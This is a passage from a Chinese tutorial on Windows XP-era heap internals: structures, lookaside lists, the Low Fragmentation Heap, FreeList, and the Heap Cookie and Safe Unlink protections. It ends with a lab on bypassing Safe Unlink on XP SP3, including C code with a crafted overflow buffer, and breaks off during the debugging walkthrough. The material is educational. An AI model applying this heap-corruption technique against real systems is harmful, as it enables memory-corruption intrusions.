| HEAP_ENTRY_FIILL_PRPATTERN | 04 | 使用固定模式填充堆块 |

| HEAP_ENTRY_VIRTUAL_ALLOC | 08 | 虚拟分配(virtual allocation) |

| HEAP_ENTRY_LAST_ENTRY | 0x10 | 该段的最后一个块 |

| HEAP_ENTRY_SETTABLE_FLAG1 | 0x20 | |

| HEAP_ENTRY_SETTABLE_FLAG2 | 0x40 | |

| HEAP_ENTRY_SETTABLE_FLAG3 | 0x80 | No coalesce |



2.HEAP_FREE_ENTRY结构

空闲态堆块和占用态堆块的块首结构基本一致,只是将块首后数据区的前 8 个字节用于存放空表指针了,这 8 个字节在变回占用态时将重新分回块身用于存放数据

1)通过dt ntdll!_HEAP_FREE_ENTRY 查看该结构

2)该结构如下:

lkd> dt ntdll!_HEAP_FREE_ENTRY

+0x000 Size : Uint2B //堆块的大小,以分配粒度为单位

+0x002 PreviousSize : Uint2B //上一堆块的大小,以分配粒度为单位

+0x000 SubSegmentCode : Ptr32 Void //子段代码

+0x004 SmallTagIndex : UChar //堆块的标记序号

//_HEAP._HEAP_ENTRY.cookie=_HEAP_ENTRY.cookie^((BYTE)&_HEAP_ENTRY/8)

+0x005 Flags : UChar //堆块标志

+0x006 UnusedBytes : UChar //残留信息

+0x007 SegmentIndex : UChar //所在段序号

+0x008 FreeList : _LIST_ENTRY //空闲链表的节点

占用状态的堆块

空闲状态的堆块

3.2.3 虚拟内存块VirtualAllocdBlocks

当一个应用程序要分配大于 512KB 的堆块时,如果堆标志中包含 HEAP_GROWABLE(2),那 么堆管理器便会直接调用 ZwAllocateVirtualMemory 来满足这次分配,并把分得的地址记录在 HEAP 结构的 VirtualAllocdBlocks 所指向的链表中

每个大虚拟内存块的起始处是一个 HEAP_VIRTUAL_ALLOC_ENTRY 结构(32 字节)

typedef struct _HEAP_VIRTUAL_ALLOC_ENTRY {

LIST_ENTRY Entry;

HEAP_ENTRY_EXTRA ExtraStuff;

SIZE_T CommitSize;

SIZE_T ReserveSize;

HEAP_ENTRY BusyBlock;

} HEAP_VIRTUAL_ALLOC_ENTRY, *PHEAP_VIRTUAL_ALLOC_ENTRY;

3.3 堆块的操作

在该阶段,堆的分配被划分为前端堆管理器(Front-End Manager)和后端堆管理器(Back-End Manager)

前端堆管理器主要由上文中提到的快表有关的分配机制构成,后端堆管理器则是由空表有关的分配机制构成。除前、后端堆管理器以外的堆块分配、释放、合并等操作基本继承于Windows 2000 – Windows XP SP1阶段的堆块操作

3.3.1 前端分配器

处Windows Vista以外,所有版本的Windows默认情况下均采用旁视列表前端分配器

1. 旁视列表Lookaside

旁视列表 (Look Aside List, LAL)是一种老的前端分配器,在Windows XP中使用

快表是与Linux系统中Fastbin相似的存在,是为加速系统对小块的分配而存在的一个数据结构。快表共有128条单向链表,每一条单链表为一条快表,除第0号、1号快表外,从第2号快表到127号快表分别维护着从16字节(含堆头)开始到1016字节(含堆头)每8字节递增的快表,即(快表号*8字节)大小。由于空闲状态的堆头信息占8字节,因此0号和1号快表始终不会有堆块链入。

快表总是被初始化为空,每条快表最多有4个结点,进入快表的堆块遵从先进后出(FILO)的规律。为提升小堆块的分配速度,在快表中的空闲堆块不会进行合并操作

注意:图中堆块字节数已包含块头的8字节

在分配新的堆块时,堆管理器会先搜索旁视列表,看是否有合适的堆块。因为从旁视列表中分配堆块是优先于其他分配逻辑的,所以它又叫前端堆(front end heap),前端堆主要用来提高释放和分配堆块的速度

HEAP_LOOKASIDE结构

typedef struct _HEAP_LOOKASIDE {

SLIST_HEADER_ ListHead; //指向堆块节点

USHORT Depth;

USHORT MaximumDepth;

ULONG TotalAllocates;

ULONG AllocateMisses;

ULONG TotalFrees;

ULONG FreeMisses;

ULONG LastTotalAllocates;

ULONG LastAllocateMisses;

ULONG Counters[2];

#ifdef _IA64_

DWORD Pad[3];

#else

DWORD Pad;

#endif

} HEAP_LOOKASIDE, *PHEAP_LOOKASIDE;

















2. 低碎片堆Low Fragmentation

1)堆碎片

在堆上的内存空间被反复分配和释放一段时间后,堆上的可用空间可能被分割得支离破碎, 当再试图从这个堆上分配空间时,即使可用空间加起来的总额大于请求的空间,但是因为没有一块连续的空间可以满足要求,所以分配请求仍会失败,这种现象称为堆碎片(heap fragmentation)。

堆碎片与磁盘碎片的形成机理一样,但比磁盘碎片的影响更大。多个磁盘碎片加起来仍可以满足磁盘分配请求,但是堆碎片是无法通过累加来满足内存分配要求的,因为堆函数返回的必须是地址连续的一段空间。

2)低碎片堆

针对堆碎片问题,Windows XP 和 Windows Server 2003 引入了低碎片堆(Low Fragmentation Heap,LFH)。









LFH 将堆上的可用空间划分成 128 个桶位 (bucket),编号为 1~128,每个桶位的空间大小依次递增,1 号桶为 8 字节,128 号桶为 16384 字节(即 16KB)。当需要从 LFH 上分配空间时,堆管理器会根据堆函数参数中所请求的字节将满足要求的最小可用桶分配出去。

举例:

如果应用程序请求分配 7 字节,而且 1 号桶空闲,那么将 1 号桶分配给它,如果 1 号桶已经分配出去了(busy),那么便尝试分配 2 号桶。

LFH 为不同编号区域的桶规定了不同的分配粒度,桶的容量越大,分配桶时的粒度也越大,比如 1~ 32 号桶的粒度是 8 字节,这意味着这些桶的最小分配单位是 8 字节,对于不足 8 字节的分配请求, 也至少会分配给 8 字节。

| 桶位(bucket) | 分配粒度(granularity) | 适用范围(range) |

|---|---|---|

| 1~32 | 8 | 1~256 |

| 33~48 | 16 | 257~512 |

| 49~64 | 32 | 513~1024 |

| 65~80 | 64 | 1025~2048 |

| 91~96 | 128 | 2049~4096 |

| 97~112 | 256 | 4097~8192 |

| 113~128 | 512 | 8193~16384 |

通过 HeapSetInformation API 可以对一个已经创建好的 NT 堆启用低碎片堆支持。调用 HeapQueryInformation API 可以查询一个堆是否启用了 LFH 支持

例如,下面的代码对当前进程的进程堆启用 LFH 功能:

ULONG HeapFragValue = 2;

BOOL bSuccess = HeapSetInformation(GetProcessHeap(), HeapCompatibilityInformation, &HeapFragValue, sizeof(HeapFragValue));

3.3.2 后端管理器

1. FreeList

如果前端分配器无法满足分配请求,那么这个请求将被转发到后端分配器。

后端分配器包含了一张空闲列表,即前面提到的FreeList。如果分配请求被转发到后端分配器,那么堆管理器将首先再空闲列表中查找。

空闲堆块的块首中包含一对重要的指针,这对指针用于将空闲堆块组织成双向链表。按照堆块的大小不同,空表总共被分为 128 条。 堆区一开始的堆表区中有一个 128 项的指针数组,被称做空表索引(Freelist array)。该数组的每一项包括两个指针,用于标识一条空表

把空闲堆块按照大小的不同链入不同的空表,可以方便堆管理系统高效检索指定大小的空闲堆块。

堆管理器将分配请求映射到空闲列表位图索引的算法:

将请求的字节数+8,再除以8得到索引

举例:

对于分配8字节的请求,堆管理器计算出的空闲列表位图索引为2,即(8+8)/2

注意:

- 空表索引的第一项(free[0])所标识的空表相对比较特殊。这条双向链表链入了所有大于等于 1024 字节的堆块(小于 512KB)。这些堆块按照各自的大小在零号空表中升序地依次排列下去。

- FreeList[1]没有被使用,因为堆块的最小值为16(8字节块头+8字节用户数据)

图3-3-2(1) 空闲双向链表FreeList结构

2. 空表位图

空表位图大小为128bit,每一bit都对应着相应一条空表。若该对应的空表中没有链入任何空闲堆块,则对应的空表位图中的bit就为0,反之为1。在从对应大小空表分配内存失败后,系统将尝试从空表位图中查找满足分配大小且存在空闲堆块的最近的空表,从而加速了对空表的遍历

3. 堆缓存

所有等于或大于1024的空闲块,都被存放在FreeList[0]中。 这是一个从小到大排序的双向链表。因此,如果FreeList[0]中有越来越多的块, 当每次搜索这个列表的时候,堆管理器将需要遍历多外节点。 堆缓存可以减少对FreeList[0]多次访问的开销。它通过在FreeList[0]的块中创建一个额外的索引来实现。

注意:

堆管理器并没有真正移动任何空的块到堆缓存。这些空的块依旧保存在FreeList[0],但堆缓存保存着FreeList[0]内的一 些节点的指针,把它们当作快捷方式来加快遍历。

堆缓存结构:

这个堆缓存是一个简单的数组,数组中的每个元素大小都是int ptr_t字节,并且包含指向NULL指针或指向FreeList[0]中的块的指针。这个数组包含896个元素,指向的块在1024到8192之间。这是一个可配置的大小,我们将称它为最大缓存索引(maximum cache index) 。

每个元素包含一个单独的指向FreeList[0]中第一个块的指针,它的大小由这个元素决定。如果FreeList[0]中没有大小与它匹配的元素,这个指针将指向NULL。

堆缓存中最后一个元素是唯一的:它不是指向特殊大小为8192的块,而是代表所有大于或等于最大缓存索引的块。所以,它会指向FreeList[0]中第一个大小大于 最大缓存索引的块。

堆缓存位图:

堆缓存数组大部分的元素是空的,所以有一个额外的位图用来加快搜索。这个位图的工作原理跟加速空闲列表的位图是一样的。

图3-3-2(2) 堆缓存与FreeList[0]

3.4 堆保护机制

3.4.1 Heap Cookie

Heap Cookie从Windows XP SP2版本开始使用,为上文提到的改变了Windows堆块结构的保护机制,该机制将堆头信息中原1字节的段索引(Segment Index)的位置新替换成了security cookie用来校验是否发生了堆溢出,相应的原1字节的标签索引(Tag Index)的位置替换为段索引位置,取消掉了标签索引。

1. 堆块分配时设置Heap Cookie

该机制是在堆块分配时在堆头中随机生成1字节的cookie用于保护其之后的标志位(Flags)、未使用大小(Unused bytes)、段索引及前项堆块指针(Flink)、后项堆块指针(Blink)等敏感数据不被堆溢出所篡改。

在分配块时设置Heap Cookie的函数:

//RtlAllocateHeap函数源码中分配一个块后就会设置该块的Heap Cookie

VOID

FORCEINLINE

RtlpSetSmallTagIndex(

IN PHEAP Heap,

IN PVOID HeapEntry,

IN UCHAR SmallTagIndex

)

{

((PHEAP_ENTRY)HeapEntry)->SmallTagIndex = SmallTagIndex ^

((UCHAR)((ULONG_PTR)HeapEntry >> HEAP_GRANULARITY_SHIFT) ^ Heap->Entry.SmallTagIndex);

}

2. 堆块释放时检查Heap Cookie

在堆块被释放时检查堆头中的cookie是否被篡改,若被篡改则调用RtlpHeapReportCorruption()结束进程。

RtlpHeapReportCorruption函数:

该函数在HeapEnableTerminateOnCorrupton字段被设置后才会起到结束进程的效果,而在该阶段的Windows版本中该字段默认不启用,因此该函数并没有起到结束进程的作用。

对于 2003 和 XP,如果设置了FLG_ENABLE_SYSTEM_CRIT_BREAKS,堆管理器将调用DbgBreakPoint () ,并在安全断开链接检查失败时引发异常。这是一个不 常见的设置,因为它的安全属性没有明确的文档记录

在释放堆块时检验Heap Cookie的函数:

LOGICAL

FORCEINLINE

RtlpQuickValidateBlock(

IN PHEAP Heap,

IN PVOID HeapEntry )

{

UCHAR SegmentIndex = ((PHEAP_ENTRY)HeapEntry)->SegmentIndex;

if ( SegmentIndex < HEAP_LFH_INDEX ) {

#if DBG

if ( (SegmentIndex > HEAP_MAXIMUM_SEGMENTS)

||

(Heap->Segments[SegmentIndex] == NULL)

||

(HeapEntry < (PVOID)Heap->Segments[SegmentIndex])

||

(HeapEntry >= (PVOID)Heap->Segments[SegmentIndex]->LastValidEntry)) {

RtlpHeapReportCorruption(HeapEntry);

return FALSE;

}

#endif // DBG

if (!IS_HEAP_TAGGING_ENABLED()) {

if (RtlpGetSmallTagIndex(Heap, HeapEntry) != 0) {

RtlpHeapReportCorruption(HeapEntry);

return FALSE;

}

}

}

return TRUE;

}

UCHAR

FORCEINLINE

RtlpGetSmallTagIndex(

IN PHEAP Heap,

IN PVOID HeapEntry )

{

return ((PHEAP_ENTRY)HeapEntry)->SmallTagIndex ^

((UCHAR)((ULONG_PTR)HeapEntry >> HEAP_GRANULARITY_SHIFT) ^ Heap->Entry.SmallTagIndex);

}

VOID

RtlpHeapReportCorruption (

IN PVOID Address )

{

DbgPrint("Heap corruption detected at %p\n", Address );

//强制系统中断调试器

if (RtlGetNtGlobalFlags() & FLG_ENABLE_SYSTEM_CRIT_BREAKS) {

//如果安装了内核调试器,此例程将引发由内核调试器处理的异常;否则,调试系统将处理它。 如果调试器未连接到系统,则可以以标准方式处理异常

DbgBreakPoint();

}

}

3.4.2 Safe Unlink

Safe Unlink保护机制在前一阶段版本中的Unlink算法前加上了安全检查机制。该机制在堆块从堆表中进行拆卸的操作时,对堆头前项指针和后项指针的合法性进行了检查,解决了之前版本中可通过篡改堆头的前项指针和后项指针轻易执行恶意代码的安全隐患。

在 SP2 之前的链表拆卸操作类似于如下代码:

int remove (ListNode * node)

{

node -> blink -> flink = node -> flink;

node -> flink -> blink = node -> blink;

return 0;

}

SP2 在进行删除操作时,将提前验证堆块前向指针和后向指针的完整性,以防止发生 DWORD SHOOT,Safe Unlink算法伪代码如下所示:

int safe_remove (ListNode * node)

{

if( (node->blink->flink==node)&&(node->flink->blink==node) )

{

node -> blink -> flink = node -> flink;

node -> flink -> blink = node -> blink;

return 1;

}

else

{

链表指针被破坏,进入异常

return 0;

}

}





//如下是windows2003 RtlAllocateHeap中卸下结点时源码内容,可见保护机制代码基本一致

#define RtlpFastRemoveDedicatedFreeBlock( H, FB ) \

{ \

PLIST_ENTRY _EX_Blink; \

PLIST_ENTRY _EX_Flink; \

\

_EX_Flink = (FB)->FreeList.Flink; \

_EX_Blink = (FB)->FreeList.Blink; \

\

if ( (_EX_Blink->Flink == _EX_Flink->Blink)&& \

(_EX_Blink->Flink == &(FB)->FreeList) ){ \

_EX_Blink->Flink = _EX_Flink; \

_EX_Flink->Blink = _EX_Blink; \

\

} else { \

RtlpHeapReportCorruption(&(FB)->FreeList);\

} \

\

if (_EX_Flink == _EX_Blink) { \

CLEAR_FREELIST_BIT( H, FB ); \

} \

}

3.4.3 PEB Random

微软在 Windows XP SP2 之后不再使用固定的 PEB 基址 0x7ffdf000,而是使用具有一定随机性的 PEB 基址.

PEB 随机化之后主要影响了对 PEB 中函数的攻击.在 DWORD SHOOT 的时候,PEB 中的函数指针是绝佳的目标,移动 PEB 基址将在一定程度上给这类攻击增加难度

3.5 突破堆保护机制



3.5.1 攻击堆中存储的变量

堆中的各项保护措施是对堆块的关键结构进行保护,而对于堆中存储的内容是不保护的。如果堆中存放着一些重要的数据或结构指针,如函数指针等内容,通过覆盖这些重要的内容还是可以实现溢出的

3.5.2 Bypass Safe Unlink

1. 漏洞成因

虽然在加入了Safe Unlink条件后,极大的限制了DWORD SHOOT攻击的使用场景,但随着研究人员对Safe Unlink检测机制的研究,仍然构造出了一种十分苛刻的场景达到去绕过Safe Unlink检测机制,触发漏洞最终导致任意地址写。

2. 利用方式

Safe Unlink保护机制中,在unlink一个堆块时,会检查该堆块后项堆块的Flink字段和该堆块前项堆块的Blink字段是否都指向该堆块,根据堆块指针和前项后项指针的偏移为0和4字节,可以将判断条件简化为如下伪代码:

//node->Blink->Flink = *(node->Blink)

//node->Flink->Blink = *(node->Flink + 4)

if((*(node->Blink) == node) && (*(node->Flink + 4) == node))

注意:本方法限制较多,以下例子只是简单地复现了一下实现步骤:

实验环境

| 环境 | 环境设置 |

|---|---|

| 操作系统 | Windows XP SP3 |

| 编译器 | VC 6.0++ |

| 编译选项 | 默认 |

| 编译版本 | Release (工具栏右键->编译) |

实验代码

#include <windows.h>

char shellcode1[]=

"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"

"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"

"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"

"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"

"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"

"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"

"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"

"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"

"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"

"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"

"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"

"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"

"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"

"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"

"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"

"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"

"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"

"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"

"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"

"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"



"\x1B\x00\x1A\x00\x2C\x00\x0E\x00"

"\x4C\x02\x3A\x00\x54\x02\x3A\x00";

char shellcode2[]=

"\xAA\xAA\xAA\xAA\x90\x90\x90\x90\x90\x90"

"\x90\x90";

int main()

{

HLOCAL h1 = 0, h2 = 0, h3 = 0, h4 = 0, h5 = 0, h6 = 0, h7 = 0;

HANDLE hp;

hp = HeapCreate(0,0x1000,0x10000);

h1 = HeapAlloc(hp,HEAP_ZERO_MEMORY,200);

h2 = HeapAlloc(hp,HEAP_ZERO_MEMORY,200);

h3 = HeapAlloc(hp,HEAP_ZERO_MEMORY,200);

h4 = HeapAlloc(hp,HEAP_ZERO_MEMORY,200);

h5 = HeapAlloc(hp,HEAP_ZERO_MEMORY,202);

h6 = HeapAlloc(hp,HEAP_ZERO_MEMORY,209);

__asm int 3

HeapFree(hp,0,h1);

HeapFree(hp,0,h3);

HeapFree(hp,0,h5);

memcpy(h4,shellcode1,216);

h5 = HeapAlloc(hp,HEAP_ZERO_MEMORY,202);

h7 = HeapAlloc(hp,HEAP_ZERO_MEMORY,202);

memcpy(h7,shellcode2,12);

return 0;

}





实验过程



当需要unlink的堆块为该空表上的唯一一个堆块,此时会存在一个特殊情况:

堆块的Flink字段等于Blink字段等于空表头结点,空表头结点的Flink字段也等于Blink字段等于堆块地址





运行实验代码,出现断点异常时使用OllyDbg附加到程序中进行单步调试,此时已申请完6个堆块,单步执行程序一直到三次释放结束,此时观察堆块情况:

注意:查找堆块方法和调试堆请见2.4,和前面的方法基本一致。本实验申请的前四个块为200字节(堆块大小为208字节,堆块索引 = 208/8 = 26),所以释放的h1和h3被链入FreeList[26],同理释放的h5被链入FreeList[27]









- 可见空表头结点的Flink字段等于Blink字段等于堆块地址:FreeList[x]->Flink = FreeList[x]->Blink = &(node->Flink) = 0x003A09C8

此时FreeList[27]中只链入该堆块一个结点,符合条件,即FreeList[27]为图中的FreeList[x],查看0x003A09C8地址处的h5堆块情况:

